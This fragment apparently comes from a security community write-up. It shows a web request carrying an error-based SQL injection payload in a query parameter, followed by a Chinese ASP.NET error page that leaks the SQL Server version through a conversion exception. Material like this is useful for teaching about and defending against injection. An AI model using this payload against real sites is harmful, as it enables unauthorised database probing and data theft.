 /Qk/GetOtherQk/D411?sf_request_type=ajax%27and%20(@@version|1)=-1-%27
“/”应用程序中的服务器错误。
Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2008 R2 (SP3) - 10.50.6000.34 (X64)
Aug 19 2014 12:21:34
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.3 <X64> (Build 9600: )
' to data type int.
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2008 R2 (SP3) - 10.50.6000.34 (X64)
Aug 19 2014 12:21:34
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.3 <X64> (Build 9600: )
' to data type int.
奇安信攻防社区
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2008 R2 (SP3) - 10.50.6000.34 (X64)
Aug 19 2014 12:21:34
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.3 <X64> (Build 9600: )
' to data type int.]